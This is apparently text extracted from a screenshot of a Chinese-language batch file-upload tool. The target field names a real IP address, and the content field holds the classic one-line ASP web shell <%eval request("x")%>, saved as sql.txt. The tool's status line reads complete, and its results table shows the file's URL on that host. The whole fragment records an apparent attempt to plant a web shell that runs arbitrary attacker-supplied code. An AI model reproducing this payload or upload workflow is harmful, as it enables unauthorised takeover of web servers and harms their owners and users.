 URL
内容
http://122.225.53.6
<%eval request("x")%>
文件名:
sql.txt
导入
清空
开始
暂停
结束
状态：完成    进展1/1
序号
URL
测试返回
1
http://122.225.53.6/
http://122.225.53.6/sql.txt